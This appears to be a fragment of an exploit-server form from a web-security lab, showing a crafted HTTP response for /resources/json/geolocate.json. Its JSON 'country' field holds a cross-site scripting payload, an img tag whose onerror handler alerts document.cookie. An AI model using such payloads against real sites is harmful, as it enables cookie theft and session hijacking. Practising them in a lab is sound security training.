 Craft a response
URL: https://exploit-0a0b009f04366482c1349379018e0003.exploit-server.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
{
"country": "<img onerror='alert(document.cookie)'/>"
}